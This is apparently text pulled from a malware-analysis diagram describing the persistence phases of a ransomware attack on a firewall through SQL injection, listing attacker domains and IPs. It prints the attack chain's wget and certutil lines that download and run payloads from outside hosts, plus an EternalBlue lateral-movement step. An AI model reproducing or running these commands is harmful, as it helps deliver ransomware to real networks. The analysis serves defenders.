 INFECTION AND PERSISTENCE PHASES
Firewall attack via SQL injection. The second phase of the attack is triggered on reboot after tmpfs cleanup
ADDITIONAL ATTACK HOST:
Domain: rangnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAILOR
Location: NL
2ND PHASE: FIREWALL
SH
/tmp/.pg.sh
wget http://sophosfirewallupdate.com/bk
DUMMY
/tmp/.a.PGSQL
Request binary
write,
execute
Check if file exists
Attack host
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.psqlck.sh
If .a.PGSQL does not exist,
request patch.sh
write,
execute
SH
.psqlck.sh
wget http://198.44.227.126:81/s
-O /tmp/hotfix
request "hotfix" DLL from /s
RANSOMWARE PAYLOAD:
Domain: 9sg.me
IP: 198.44.227.128
ASN: 26484
AS Label: Internet Keeper Global
Location: US
write,
execute
hotfix
- reads /proc/net/arp to collect internal IPs
- polls them to see if 445 is open
- has a dword XOR'd base64'd DLL within itself, broken into fixed
chunks with SMB packets
- Uses EternalBlue to inject DLL into Windows Explorer
EternalBlue code injection into vulnerable Windows PC using Explorer.exe
2ND PHASE: WINDOWS
Windows DLL injected via EternalBlue
WinExec('certutil.exe -urlcache -split -f
http://9sg.me:81/patch32 C:/Users/Public/hotfix.exe')
# wait 1 min
Sleep(60000)
WinExec('cmd.exe /c C:/Users/Public/hotfix.exe')
# cleanup
request ransomware
executable
from /patch32